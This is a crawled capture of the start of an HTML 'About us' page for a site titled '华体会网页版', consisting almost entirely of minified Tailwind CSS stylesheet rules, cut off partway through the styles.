

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://youre86.com/about/
body_size: 21105
content:
<!DOCTYPE html><html  lang="zh-CN" data-theme="site-a469133"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5">
<title>关于我们 - 华体会网页版 (HuaTiHuiWangYeBan) 品牌故事与愿景</title>
<style>*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-bottom-10{bottom:-2.5rem}.-bottom-6{bottom:-1.5rem}.-bottom-8{bottom:-2rem}.-left-1\.5{left:-.375rem}.-left-2{left:-.5rem}.-left-20{left:-5rem}.-left-6{left:-1.5rem}.-left-\[10\%\]{left:-10%}.-right-1\.5{right:-.375rem}.-right-10{right:-2.5rem}.-right-12{right:-3rem}.-right-2{right:-.5rem}.-right-6{right:-1.5rem}.-right-8{right:-2rem}.-right-\[10\%\]{right:-10%}.-top-10{top:-2.5rem}.-top-12{top:-3rem}.-top-\[20\%\]{top:-20%}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-1\/3{bottom:33.333333%}.bottom-24{bottom:6rem}.bottom-3{bottom:.75rem}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1\/2{left:50%}.left-1\/3{left:33.333333%}.left-1\/4{left:25%}.left-10{left:2.5rem}.left-3{left:.75rem}.left-4{left:1rem}.left-6{left:1.5rem}.left-8{left:2rem}.left-\[-5px\]{left:-5px}.right-0{right:0}.right-1\/3{right:33.333333%}.right-1\/4{right:25%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-1\/4{top:25%}.top-10{top:2.5rem}.top-16{top:4rem}.top-2\/3{top:66.666667%}.top-3{top:.75rem}.top-4{top:1rem}.top-8{top:2rem}.top-\[20\%\]{top:20%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.row-span-2{grid-row:span 2/span 2}.m-0{margin:0}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.-mb-20{margin-bottom:-5rem}.-ml-20{margin-left:-5rem}.-mr-10{margin-right:-2.5rem}.-mr-20{margin-right:-5rem}.-mt-10{margin-top:-2.5rem}.-mt-20{margin-top:-5rem}.-mt-8{margin-top:-2rem}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-20{margin-left:5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-auto{margin-top:auto}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[0\.58em\]{height:.58em}.h-\[120\%\]{height:120%}.h-\[18px\]{height:18px}.h-\[300px\]{height:300px}.h-\[360px\]{height:360px}.h-\[380px\]{height:380px}.h-\[40\%\]{height:40%}.h-\[400px\]{height:400px}.h-\[420px\]{height:420px}.h-\[50\%\]{height:50%}.h-\[500px\]{height:500px}.h-\[560px\]{height:560px}.h-\[600px\]{height:600px}.h-\[800px\]{height:800px}.h-\[80vh\]{height:80vh}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-64{max-height:16rem}.min-h-\[240px\]{min-height:240px}.min-h-\[400px\]{min-height:400px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-\[100px\]{width:100px}.w-\[120\%\]{width:120%}.w-\[300px\]{width:300px}.w-\[40\%\]{width:40%}.w-\[400px\]{width:400px}.w-\[50\%\]{width:50%}.w-\[500px\]{width:500px}.w-\[600px\]{width:600px}.w-\[800px\]{width:800px}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-\[120px\]{min-width:120px}.min-w-\[140px\]{min-width:140px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.origin-left{transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/3{--tw-translate-x:-33.333333%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/3{--tw-translate-y:-33.333333%}.-translate-y-2{--tw-translate-y:-.5rem}.-translate-y-2,.translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/3{--tw-translate-x:33.333333%}.translate-x-12{--tw-translate-x:3rem}.translate-x-12,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-1{--tw-translate-y:.25rem}.translate-y-1,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/3{--tw-translate-y:33.333333%}.translate-y-12,.translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y:3rem}.translate-y-2{--tw-translate-y:.5rem}.translate-y-2,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:2rem}.translate-y-full{--tw-translate-y:100%}.-rotate-1,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-1{--tw-rotate:-1deg}.-rotate-45{--tw-rotate:-45deg}.-rotate-45,.rotate-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-2{--tw-rotate:2deg}.rotate-3{--tw-rotate:3deg}.rotate-3,.rotate-45{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-6{--tw-rotate:6deg}.rotate-6,.rotate-\[-5deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-5deg\]{--tw-rotate:-5deg}.-skew-x-12{--tw-skew-x:-12deg}.-skew-x-12,.scale-75{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-\[1\.02\]{--tw-scale-x:1.02;--tw-scale-y:1.02}.scale-\[1\.02\],.scale-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-x-0{--tw-scale-x:0}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.animate-bounce{animation:bounce 1s infinite}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-12{column-gap:3rem}.gap-x-6{column-gap:1.5rem}.gap-x-8{column-gap:2rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(-.5rem*var(--tw-space-x-reverse))}.-space-x-px>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-1px*(1 - var(--tw-space-x-reverse)));margin-right:calc(-1px*var(--tw-space-x-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-blue-800\/50>:not([hidden])~:not([hidden]){border-color:#1e40af80}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity,1))}.divide-slate-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(241 245 249/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1\.7rem\]{border-radius:1.7rem}.rounded-\[2\.5rem\]{border-radius:2.5rem}.rounded-\[2rem\]{border-radius:2rem}.rounded-\[3rem\]{border-radius:3rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[1rem\]{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-tr-\[10rem\]{border-top-right-radius:10rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[12px\]{border-width:12px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-4{border-top-width:4px}.border-dashed{border-style:dashed}.border-amber-300\/30{border-color:#fcd34d4d}.border-blue-100{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-400\/30{border-color:#60a5fa4d}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.border-blue-500\/30{border-color:#3b82f64d}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-cyan-500\/30{border-color:#06b6d44d}.border-cyan-500\/50{border-color:#06b6d480}.border-cyan-600{--tw-border-opacity:1;border-color:rgb(8 145 178/var(--tw-border-opacity,1))}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-200\/60{border-color:#e5e7eb99}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-50{--tw-border-opacity:1;border-color:rgb(249 250 251/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(17 24 39/var(--tw-border-opacity,1))}.border-orange-500{--tw-border-opacity:1;border-color:rgb(249 115 22/var(--tw-border-opacity,1))}.border-red-100{--tw-border-opacity:1;border-color:rgb(254 226 226/var(--tw-border-opacity,1))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity,1))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity,1))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity,1))}.border-slate-50{--tw-border-opacity:1;border-color:rgb(248 250 252/var(--tw-border-opacity,1))}.border-slate-600{--tw-border-opacity:1;border-color:rgb(71 85 105/var(--tw-border-opacity,1))}.border-slate-700{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity,1))}.border-slate-700\/50{border-color:#33415580}.border-slate-800{--tw-border-opacity:1;border-color:rgb(30 41 59/var(--tw-border-opacity,1))}.border-slate-900{--tw-border-opacity:1;border-color:rgb(15 23 42/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 